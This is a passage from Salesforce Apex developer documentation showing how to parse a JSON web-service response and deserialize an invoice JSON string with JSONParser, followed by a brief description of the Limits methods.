









## **Sample: Parsing a JSON Response from a Web Service Callout**

This example shows how to parse a JSON-formatted response using JSONParser methods. This example makes a callout to a Web service that returns a response in JSON format. Next, the response is parsed to get all the totalPrice field values and compute the grand total price. Before you can run this sample, you must add the Web service endpoint URL as an authorized remote site in the Salesforce user interface. To do this, log in to Salesforce and select *Your Name* > **Setup** > **Security Controls** > **Remote Site Settings**.

```
public class JSONParserUtil {
   @future(callout=true)
   public static void parseJSONResponse() {
       Http httpProtocol = new Http();
        // Create HTTP request to send.
```

```
HttpRequest request = new HttpRequest();
       // Set the endpoint URL.
       String endpoint = 'http://www.cheenath.com/tutorial/sfdc/sample1/response.php';
       request.setEndPoint(endpoint);
       // Set the HTTP verb to GET.
       request.setMethod('GET');
       // Send the HTTP request and get the response.
       // The response is in JSON format.
       HttpResponse response = httpProtocol.send(request);
       System.debug(response.getBody());
       /* The JSON response returned is the following:
       String s = '{"invoiceList":[' +
        '{"totalPrice":5.5,"statementDate":"2011-10-04T16:58:54.858Z","lineItems":[' +
            '{"UnitPrice":1.0,"Quantity":5.0,"ProductName":"Pencil"},' +
            '{"UnitPrice":0.5,"Quantity":1.0,"ProductName":"Eraser"}],' +
                '"invoiceNumber":1},' +
        '{"totalPrice":11.5,"statementDate":"2011-10-04T16:58:54.858Z","lineItems":[' +
            '{"UnitPrice":6.0,"Quantity":1.0,"ProductName":"Notebook"},' +
            '{"UnitPrice":2.5,"Quantity":1.0,"ProductName":"Ruler"},' +
            '{"UnitPrice":1.5,"Quantity":2.0,"ProductName":"Pen"}],"invoiceNumber":2}' +
        ']}';
       */
       // Parse JSON response to get all the totalPrice field values.
       JSONParser parser = JSON.createParser(response.getBody());
       Double grandTotal = 0.0;
       while (parser.nextToken() != null) {
            if ((parser.getCurrentToken() == JSONToken.FIELD_NAME) &&
                (parser.getText() == 'totalPrice')) {
                // Get the value.
               parser.nextToken();
                // Compute the grand total price for all invoices.
               grandTotal += parser.getDoubleValue();
            }
        }
       system.debug('Grand total=' + grandTotal);
   }
}
```
#### **Sample: Parsing a JSON String and Deserializing It into Objects**

This example uses a hardcoded JSON string, which is the same JSON string returned by the callout in the previous example. In this example, the entire string is parsed into Invoice objects using the readValueAs method. It also uses the skipChildren method to skip the child array and child objects and to be able to parse the next sibling invoice in the list. The parsed objects are instances of the Invoice class that is defined as an inner class. Since each invoice contains line items, the class that represents the corresponding line item type, the LineItem class, is also defined as an inner class. Add this sample code to a class to use it.

```
public static void parseJSONString() {
   String jsonStr =
        '{"invoiceList":[' +
        '{"totalPrice":5.5,"statementDate":"2011-10-04T16:58:54.858Z","lineItems":[' +
            '{"UnitPrice":1.0,"Quantity":5.0,"ProductName":"Pencil"},' +
            '{"UnitPrice":0.5,"Quantity":1.0,"ProductName":"Eraser"}],' +
                '"invoiceNumber":1},' +
        '{"totalPrice":11.5,"statementDate":"2011-10-04T16:58:54.858Z","lineItems":[' +
            '{"UnitPrice":6.0,"Quantity":1.0,"ProductName":"Notebook"},' +
            '{"UnitPrice":2.5,"Quantity":1.0,"ProductName":"Ruler"},' +
            '{"UnitPrice":1.5,"Quantity":2.0,"ProductName":"Pen"}],"invoiceNumber":2}' +
        ']}';
    // Parse entire JSON response.
    JSONParser parser = JSON.createParser(jsonStr);
   while (parser.nextToken() != null) {
```

```
// Start at the array of invoices.
        if (parser.getCurrentToken() == JSONToken.START_ARRAY) {
            while (parser.nextToken() != null) {
                // Advance to the start object marker to
                   find next invoice statement object.
                if (parser.getCurrentToken() == JSONToken.START_OBJECT) {
                    // Read entire invoice object, including its array of line items.
                    Invoice inv = (Invoice)parser.readValueAs(Invoice.class);
                    system.debug('Invoice number: ' + inv.invoiceNumber);
                    system.debug('Size of list items: ' + inv.lineItems.size());
                    // For debugging purposes, serialize again to verify what was parsed.
                    String s = JSON.serialize(inv);
                    system.debug('Serialized invoice: ' + s);
                    // Skip the child start array and start object markers.
                    parser.skipChildren();
                }
           }
       }
   }
}
// Inner classes used for serialization by readValuesAs().
public class Invoice {
   public Double totalPrice;
   public DateTime statementDate;
   public Long invoiceNumber;
   List<LineItem> lineItems;
   public Invoice(Double price, DateTime dt, Long invNumber, List<LineItem> liList) {
        totalPrice = price;
        statementDate = dt;
        invoiceNumber = invNumber;
       lineItems = liList.clone();
    }
}
public class LineItem {
    public Double unitPrice;
   public Double quantity;
   public String productName;
}
```
#### **The System.JSONToken Enum**





# **See Also:**

[Type Methods](#page-398-0)

# **Limits Methods**

Because Apex runs in a multitenant environment, the Apex runtime engine strictly enforces a number of limits to ensure that runaway Apex does not monopolize shared resources.

The Limits methods return the specific limit for the particular governor, such as the number of calls of a method or the amount of heap size remaining.

None of the Limits methods require an argument. The format of the limits methods is as follows:

myDMLLimit = Limits.getDMLStatements();

There are two versions of every method: the first returns the amount of the resource that has been used while the second version contains the word limit and returns the total amount of the resource that is available.

See [Understanding Execution Governors and Limits](#page-216-0) on page 215.



a<br>M



